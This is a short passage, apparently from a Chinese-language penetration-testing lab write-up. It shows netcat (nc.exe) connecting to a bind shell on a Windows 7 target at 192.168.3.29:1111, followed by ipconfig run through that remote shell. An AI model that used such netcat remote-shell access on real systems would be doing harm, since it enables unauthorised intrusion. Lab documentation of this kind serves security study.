 PS D:\tools\NC> .\nc.exe 192.168.3.29 1111
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
Windows IP 配置
靶机IP
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f54e:70f5:12f0:9569%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.29
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{B942738B-03AC-4053-9F29-E84AE5F5553E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :